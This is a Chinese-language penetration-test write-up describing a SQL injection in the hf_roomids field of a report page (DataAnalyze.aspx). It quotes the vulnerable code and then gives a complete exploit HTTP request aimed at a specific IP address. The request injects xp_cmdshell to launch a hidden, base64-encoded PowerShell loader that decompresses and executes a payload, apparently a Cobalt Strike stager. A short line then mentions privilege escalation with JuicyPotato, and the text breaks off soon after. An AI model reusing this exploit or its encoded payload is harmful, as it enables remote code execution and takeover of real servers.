
发现bp开到了sql的点

注入点 ctl00hf_roomids 于是直接进行注入
当然先前也是给了源码的,这里其实有两个点
SQL

最直接的加载页面后自动调用了this.BuildSQL();方法,然后获取hf_roomids参数直接进行拼接执行
1
| this.hf_roomids.Value = Helper.FormatIds(this.hf_roomids.Value);
|

最后EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| POST /report/DataAnalyze.aspx HTTP/1.1
Host: 103.164.63.231
Content-Length: 1469
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://103.164.63.231
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://103.164.63.231/report/DataAnalyze.aspx
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
__EVENTTARGET=ctl00$cont_form$ddl_month&__EVENTARGUMENT=&__LASTFOCUS=&__VIEWSTATE=/wEPDwUKMTM3Njc5NjU0OA9kFgJmD2QWAgIHD2QWAgIBD2QWCgIBDxBkDxYIZgIBAgICAwIEAgUCBgIHFggQBQQyMDE5BQQyMDE5ZxAFBDIwMjAFBDIwMjBnEAUEMjAyMQUEMjAyMWcQBQQyMDIyBQQyMDIyZxAFBDIwMjMFBDIwMjNnEAUEMjAyNAUEMjAyNGcQBQQyMDI1BQQyMDI1ZxAFBDIwMjYFBDIwMjZnFgECBWQCAw8QZA8WDGYCAQICAgMCBAIFAgYCBwIIAgkCCgILFgwQBQExBQExZxAFATIFATJnEAUBMwUBM2cQBQE0BQE0ZxAFATUFATVnEAUBNgUBNmcQBQE3BQE3ZxAFATgFAThnEAUBOQUBOWcQBQIxMAUCMTBnEAUCMTEFAjExZxAFAjEyBQIxMmcWAWZkAhUPFgIeC18hSXRlbUNvdW50AgUWCgIBD2QWAmYPFQQIQkogUm9vbTECMjABMQExZAICD2QWAmYPFQQIQkogUm9vbTICMTABMgEyZAIDD2QWAmYPFQQIQkogUm9vbTMCNTABMwEzZAIED2QWAmYPFQQIU0ggUm9vbTECMTABNAE0ZAIFD2QWAmYPFQQIU0ggUm9vbTICMjABNQE1ZAIXDxYCHwACAxYGAgEPZBYCZg8VAwnlhavniKrpsbwBMABkAgIPZBYCZg8VAwblkpbllaEBMABkAgMPZBYCZg8VAwbpspzoirEBMABkAhkPFgIfAAICFgQCAQ9kFgJmDxUDDOWGhemDqOS8muiurgEwAGQCAg9kFgJmDxUDDOWklumDqOS8muiurgEwAGRkA3L1ts3K/VQiXHAwGrArU2npVvTb2dKu/BkIiIfXiXk=&ctl00$cont_form$ddl_year=2024&ctl00$cont_form$ddl_month=3&ctl00$cont_form$hf_hours=,,,,,&ctl00$cont_form$hf_it=八爪鱼,咖啡,鲜花&ctl00$cont_form$hf_admin=内部会议,外部会议&ctl00$cont_form$hf_other1_count=&ctl00$cont_form$hf_other1_num=&ctl00$cont_form$hf_other2_count=&ctl00$cont_form$hf_other2_num=&ctl00$cont_form$hf_roomids=1,2,3,4,5;exec%20master..xp_cmdshell 'powershell.exe -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwBhAFcALwBpAFMAaABiADkAbgBQAHcASwBmADIAZwBKAFUARQBqAEMAVABuAGkAagBsAHAANwBCAE4AaABqAGIATABEAFoATABUAEYANABVAGwAYwBzAEYARgBKAFMAMwA4AGcATABtAFQAZgAvADMASwBSAHQASQBwADYAZgBUAE0AeQAzAE4ASQBDAEYAWAAyAFgAYwA1AGQAZQA1AFMAMQAwAEQAUgB2AFIARgBSAEQAQwBQAE4AcwB4AEYAMwB2ADAAQQAwAHgASgA3AEwAMQBXADUAdgAxADcARQBMAG8AMgB5AGQATABkADQAMgBLAEgAcgB6AHEAUQBmAGYAZwBHADEAVABGAEkAYgBjADMANwBjADMARQAwAEMAQgB3AHgAVwAvAEoASQBDACsATwBaADQAZABFADEAVABtADgAawAwAG0AaQBPAHkAWQBvAHQATABOAHoAZQAxAE4ALwBpAHAAMgBRADcAQgBHAGIAeQA2AEkAYwBJAEwAZQBIAEIAUgB0AFAAVAB2AGsAdgBuAEwARgBGADkANwAzAEIAYwA4AEIAMgBIADMAOQA0ADQAOQBlAFQAQwBsAHkAbwAvAFAAKwBvAFkAOABpAFAAZwB5AFIAWQB4AEcATQB3AG0ASwBKACsAeQBlADMAMwBDAEsASwA3AHMAZgBXAEQAcwBHAEkAKwA1AHYANwA4AHYAYgBRAEoANQA0AEYAeQBFAFUAcwA3AFEARwA0AFoAYQBmAGcAWABUAHYANwBwAG4AbwBRAFoAQwBkADQATQBIAHkAQwBvADIATABoAHIANwA4AEsAcABaAGYANwA2AHUAdQBEAEcATQBTAEEAaABNAFcAQwBrAFkAWQBSAGMAaAA1AHMAUQBnAG8AbAA3AGwAcwBwAGMAegBoAEwAZgBWAFEAcwBhAEIAaABTAEwALwBUAFcAMABjAE0AUwB1AC8AWABhAHcAegB4AEgAUAA4AHIAQgBhADIAZgBzAGgAZABMAGwAWgBCAHMAZgBzAEgAUAA4ACsAcABDAFoAMQBiAE4ATwBzAGMAQwBXAEUAOABZAE4AZgArAGEAdwBVAE8AWgBlAE0AbgA4AHYAcgA2AC8AYwBuACsAOQBvADkATgBpAE4AcwBJAE0AZQBaAEQAZABDADEAUABNAE4AUgBCAE0ATQBVAGYAZwB3AEEASwA1AE4AawBJADcAVwBUAEsAMABRAHMAcABpADUAbQAwAEsASgBnAGEAQQBvAGkAcQBuAEwAWABiAEUAdwB2AGMAVABiAG8AKwBJAFgATgB5AGEAawB6AE8AeQArAC8ASwA3AGQAMQArAEkASQBIAGEANwBrAC8AcQA1AFMAOABhAE0AUwBrADUAcABFAHQARgBTACsANQBNAFQAdgAwAEsASABsAGUAWABNADIAeAA0ADcAegBFAC8AbwBQAHkAVgBWAGkAdgA1ADgAUwByAEgAVAA3ADcAYgBOAFUAdABSAEYAQgBHAHgAQwBoAHQANABqAHgAKwB5AEYAWABiADIAOQB1AFgAdgBJAGwAWQB1AGMAcABUAHIAdwBRADUAMwBwAGYAdQBVAHEAWgAwAHgAZwBJAEUASABrADAAegBjAEkANQBvAHoARQBxAHYAWAA2AFAAegA5AG4AdABWAFQATQBzAC8AOQBKAFEAOQBhAHAAMQAwAFQAbQBIADUANAB6AGoASwAvAGUAeQA4AEwARAA5AGUAbgB0AFQAdQByADEAawBUAC8AYgArAHoAWQBvAHgAcwBSAEgATgB2AHYAKwA2AEcAZwBTADAAeABpADQAUwBVAGgAYwA0AEcARgA0AFQAdgB2AGgAWgB6AE4AQwBhAG8ASgB5AFAAaAA2AHYAWQBpAE8ARQBzAEYAaQA0AGYAawBDADEAYwAyAEMAbABrAGgATAA3ADgAcgBDAFkANgBPAEgAcgBYADcAWgA3AEIAOABaAEQARgBQAFcAUwBvAFcARQBxAFUAZgBnAFIAegBqAG0ARwB4AEkATABzAGEAYwBoAGgALwA1AHoAMQBMADAAeQA5AHIAVgBtAGIAbwBLAG4AMABwAHIAZgBUAHEAUABkAHQAbgB1AGQAdwBqAEkAQQB6AEwAMwBDAFIAbQBkAFEANwBMAG4ASQBFAEEAUQBYAGEAWgA0ADkAMABRAFgAegA3AHgAYwBlAFQAbAB5ADgASgAzAHUARgBwAE0ASQBnAHgAQgBHAEYAMwBOAHYAWgBZACsAbwBmAFQAaQB1AHUAZQA1AHIARwBKAGkAeQBLAEwATABhAEoAZwBaAFAAbwBJAFkAawBJAHkAVgBNAGoAZgBBAE4AdQBxAG0AQgB0ADUAYwBJAFIAUQArADUAYQBRAEgAQwBHAEUAbAB4AHkAdwBsAEwAQwBiAHMAVABjAGEARgBFAFcAVQA1AFEAKwAzAHkAdgArAGQASAA2AGMARgBBAGsAZQB6ADQAQgBEAGwATQBPAHUAOQBDAEUAZwBFAGIAMQBuAE0AdQBGAFoAVwBuAEcAOQBnAGcAdQAvAEEAZgBZAEYALwByADUARgB3AFUARwBWAGQAWABrAGoANgBBAFoAZwBsAGcARQBDADgAcQBjAHcAdABNAEkAOQBiAFgAQwB1AFcAZgBFAHUAOQAvAGcALwBkAGoAaQAvAGsAQgBaAG8AKwBpAFMAeQBDAEwAZQBTAEgASwBhADkAYgBRAHoAMQAyAEEAcwBSAFAAaQBFADIAdgBHAEsATwBDAGUAUwBsAGsASgB2AG4AVABUAEsASwB1AGwAMwBBAHoATQByAHAAdQB2ADcAMABUAG4AdABOAEsASQBLAFUAbgBVAGMANwBvAGcAUgBLADIARwBrAGYAZQA0AFkAcQBGAGUAaQB6AGYASAB6AGsAUgB0AHAAZABwAE8AcgBnADEAVAAwAHgAMABkAG8AYgB1AGcAWQBpAEwAMQBRAFcAdAA3AG4ATgBaAGkARAA4ADQAaQBHAGcAeABFAGcAZQAxADEAVwBBAHQARAAwAGkAZQArAHQAVgBVAEQAYwBGAFIAMwB1ADIATwBuADkANQB5AEsARQA3ADYAbQA0AGgAWgB1AFkAagBsAFcAdQB5AGQAWAB3AHQAQgBoAGUAdABPAHgAWgArAG8AZABLAGkAYwBqAHkAUwBOAGgAVwArAGwASgB5AHoAbgBBAHUAeQBEADMARgBUAHUATgBxAGkAMgBDAFYARAAzAEIAMQBwAGEATwBhADgAZwB6AEQANgBOAEEAVABpAGEAOAB2AFUAeABnAHkAMQBFADgAcQBSAFUAeAAzAFUAVQBzAHgAagA0AFYANAAvAEgARQBqAE4AVgBBAGQAVwBUAGMAMgBDAGIAQwBJAGgAbwBtAGMAdgA5AHAAbwBOAFIATQA4AEUAUwBzAE4AcwByADEANwBTAEQAegBaAFEAYQBiAEIARwBUADcAVQB5AGYAYgA0ADYAQwBIAGEATwBiAEgAWgBPAHkAagBlAHIAVwBGAGwAcwBPADIANgBmAG8AWQBMAGUAUABOADYAVABEAEMAMABEADQASgBxAEQAWgBrADcAMgBOAFAAZwAzADUAWQBIADUAMwBnAGUAcgAvAGYAQQBiADgANgBOAC8AWgBWAFoAVABaAGYAUABUAE4AdQBxAGkAQwBnAGsAdABXAGkAaAB1AG0AVABaAE0ASABQADkALwBYAEoAaQB1AGIAWQBFAG8AbABoAEgARwBVADQATQBhAHcATgBUADYAYQAvAFgAOQBtAEwAUQBLAHgAUABMAEgAawArAEkARABTAEkAaAA5AGkAcABQADYAVgB5AGUAcABGAHgAaABxAGwAaABkAE4AbABUAFcAZABsAEsAOABOAFMAMABUADcAVgAwADQARABkAEEAaQAyAEwARwA2AFoASAA1AGEAVwBmADgAdwBuAG0ANABrADUAZABqAEYAegA1AEwAMgBJAEgAYgBtAHEARAB2AFkATQBlAEoAZwB5AGIARAAzAFIAaQBNAGgAcwByAHoAawBRAGIAUgBrAEEAWQBKAEMAWgByAGoAQwBjAHgAdwA1ADMAcQBaAC8ATABSAEIAeABsAFUAbQBIADEAZwA3AFYAUQBGADMATQB0AFoAMgBvAEgATQBLAFYAUQBVAGwAMgBUAHEAZABDAE0AbwB4AGwAWABmAHkAVQA5AHoATgA5AEkAUQBCADYAVgBvAEQAYwBkAGUASgBnAHMANQA2AE8AQgB2ADQAcgBVAGgANABWAEcAZAByADYAUgBrACsARwBpADMAcwBVAHYAWAB4AGUAZQA5ADEATgBHAEUANQBvAGMASABPAGgASQB5AFcAeABxAG4AaQBpADAARwByAE8AMgAzAEgAYwBBAHYAOQB1AGMATwBMAGkAMQBTAE0ARwBzAE8AdABhAHAAawBoAFQAbgB1AG0AegBJAHMAcgBZAGQAcQBFAEMAcABEADEAdQB0AHYAVABGADEAdgArAGEASQB4AHEAYwAzAEcAbABDADgANQBRADEAUABmAFYANQAvADUAMABGAE0AOABrAG8AcwB3AHEAbgBaADcAUQBOAFUAZgBpAFEAVgBPAG4ANABuAEUAOAByAHcAeQBmAGoAYgAwADAAMABiAGMAYgB3AFgASwA3AHcAVwBxAGoAQQBVAEgAWABUAEwANgB1AHMAMwBqAFkAMgBrAEwAaQBCAGUAcwBaAEMAdABLADAAWQB2AFQANQBVAGMAVQBhAFQAQgBmAFMAYwBTAFAAWQBWAFUAbgBSAEsANgB2AFIANABuAEIAWQBNAG4AbABGAHgAZgB1AGQAdgBuAEEAVwBkADIAWgBMAEkAZQA1AEEARAAzAFEAbAA4AFEAWQB5AG0ASwB5AFYAawB6AHMAMABOAHkAWQBaAG4AcwBJACsAdABQAHgAQgAyAGoAcgBCAHgAWAA3AFgAVQAxAGQAYgArAEQAaQB6AHgAagBXAHgAQwBWAHAAcAA1ADMARwBrAGoALwAwAG0ARQBqAGQAVgBDAEIAdABVAFcAegBhAFcAcABvAHAAaABlADQAaQBzAGMARwBKAEwASgBIAEIAUABlADMAYwBjAGEAWgB2AHUAZABGADMAWgBnACsAQQB3ADAAVAAwAGMAYQBnAFoAVwBzAEUAVQBxAHgAOABlAE8AYgBTADYAVAB1ACsARgAyAGcAMwBpACsAbwA5AGIANQBxAGEAMAAwAEQAbgBLAEgAcwBIAG8ASgB3AFEAUQA5AGkAagBGAE4AUgBxADYAegByADYAMwBiAG0AagArAHQAegBBADgATgBaAGEAYQBkAEQAagBYAGsAZABCACsAZgBsAHMAcwA0AFgAcABFAEcAUABTAHoAYwAzAG4AUwB3ADMAeABoAEMAcQA0AGsAOQB6ADAAbgBzAGQAVwB3ADkAagBzAGEAKwAyAEQAZgBYADQAQgBBADQAUwBJAGkAYQBLAHcAagBCAFcAaQBYAGQAZABuAFcAcQBqADMAdQBMADUAbAAyAFUAYQBGADcAMwBlAGQAQgBhAEcARQA5ADkASAB2AEIAdQBMADQAUwAxAGIAVQBlAHMAZABDAGQAagBYADcAZwBiAEQAagBxAFYASgBUACsAUgBWAC8ASgBJAFUANQA1ADIAcABsACsAZgBFAFUAKwBxAG4AbgBNADYAVwBMAEYAYwBaAFQAVwBxAFcAUABJAHAAcQAxAFUARgBtAEgAbgBOAEsAaQB2AFUAcwBBAC8ASAA2AEYAUQBEADcAZQA0AEIAOQB1AFAAZwB5AFAANABWAGwAcABOADMAUwB5AFoANwB5AEcAUwBDAG8ATQBiAHkAVwByAE8AVwB3AFkASABsAE4AVwBnAEoATAB0ACsAeQBkAG8AdgBtAFEAZwBwADYATwBwAFgAagBIAHEAdAA3AHEANABMAHEAVQBSAHUAawA1AGsANQBtAGQAdQBHAGQAbwBDAGEAagBOAHEAeAAzADUAWgBuAEUAVgB3AHkAcABDADAAZQBpAEwAbABxAEMAUABnAFgAeQBTAFQALwBwADQAZgA1AHIAMwBpAHIAWABIAG0AWABUAHoAegBHAGIASwBQADcAQgBzAGUAYwA5AGkAYgBqADMAaABzAGYAYQBIAEcAdQB2ADIAZgB1ADcAdQA3AHcAbAAzAHIAeAAvAGUAdgBsAHkAZgBMADIATwBrAGUALwA3AGUAKwB2AEkAegBOAFcAYgB0AHoAZgBmAHIAdgBOAEMAQQBqADUAMAB6AFYAOQBOAFoAeABxAGcANABSAFkAUQAxAGsAMwBaAGgASABXADkASAB5AFcAUABTAHAAYwA1AGEAZQBMAGgAVABLAE4AWQAvAEgAeQAwADMAeQBQAHEASQBzAEwARwBYAGoAWQBZAFgAMgA4AFYAbgBoAEEAUABaAHAAUABkAEwAMABhAHMAUAA5AC8ANwBQAHIAcwA5ADUAMgB4AFoAcgAzADIANgBLAG4AMgAvAEkARQBxAGwANgA5AFYAbgB4AGUAdAAxAFAAdgA1AGMAagBuAGkAZABBAHIAOQBmAEoAUwB0ADIAdgB2AEkASABJAGwAWABrAGIAcQBKAHQAbQBhAHMAYwA2ADUAVgBLAEoAWABzADIASwBzAHoAYQA3AHgAUABUADgALwB5ADAAKwBHADYAdgBuAE0AMQAvAEgANgBCADgAZABFAFYAeQBWACsAOABEAEcANAAxAGQAQgAvADAAZgBZAC8AQwBEADEALwAvAE8AYgBzAFoAZgBQAGsATgArAFoAeQA5AEgAOQBEAGwAbAAyAGEAWAA4AEwAOQAvAGcAbgBiAEwAagBEAFEAQQBBACIAKQApADsASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA';--
|

CS 上线后 JuicyPotato提权一把梭哈
其实在测试的过程当中是发现了如下报错提示的
